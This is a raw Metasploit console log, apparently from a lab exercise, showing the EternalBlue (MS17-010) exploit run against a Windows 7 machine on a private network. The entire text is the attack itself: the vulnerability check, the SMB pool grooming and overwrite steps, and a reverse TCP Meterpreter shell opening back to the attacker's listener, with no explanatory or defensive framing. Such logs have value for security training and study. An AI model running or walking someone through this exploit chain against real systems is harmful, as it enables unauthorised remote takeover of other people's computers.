 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Home
[*] Started reverse TCP handler on 192.168.40.129:4444
[*] 192.168.40.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.40.133:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.40.133:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.40.133:445 - The target is vulnerable.
[*] 192.168.40.133:445 - Connecting to target for exploitation.
[+] 192.168.40.133:445 - Connection established for exploitation.
[+] 192.168.40.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.40.133:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.40.133:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.40.133:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.40.133:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.40.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.40.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.40.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.40.133:445 - Starting non-paged pool grooming
[+] 192.168.40.133:445 - Sending SMBv2 buffers
[+] 192.168.40.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.40.133:445 - Sending final SMBv2 buffers.
[*] 192.168.40.133:445 - Sending last fragment of exploit packet!
[*] 192.168.40.133:445 - Receiving response from exploit packet
[+] 192.168.40.133:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.40.133:445 - Sending egg to corrupted connection.
[*] 192.168.40.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.40.133
[+] 192.168.40.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.40.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.40.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.40.129:4444 → 192.168.40.133:49159) at 2024-04-15 17:43:06 -0400
meterpreter >